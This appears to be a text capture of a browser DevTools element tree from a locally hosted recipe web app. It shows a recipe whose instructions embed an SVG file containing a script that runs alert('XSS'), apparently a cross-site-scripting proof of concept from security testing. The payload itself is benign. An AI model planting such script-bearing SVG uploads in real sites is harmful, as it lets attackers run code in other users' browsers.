 Elements Console Sources Network Performance Memory Application Security Lighthouse Performance insights
}-->
<div _ngcontent-ng-c1816326072 class="recipe-info"> flex
<div _ngcontent-ng-c1816326072 class="Name">test</div>
<div _ngcontent-ng-c1816326072 class="Instructions">
<p>
<object data="http://localhost:5187/images/sample.svg" type="image/svg+xml" width="100%" height="100%">
#document (http://localhost:5187/images/sample.svg)
<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100"> == $0
<circle cx="50" cy="50" r="40" stroke="black" stroke-width="3" fill="red"></circle>
<script type="text/javascript"> alert("XSS"); </script>
</svg>
</object>
</p>
<p>&nbsp;</p>
</div>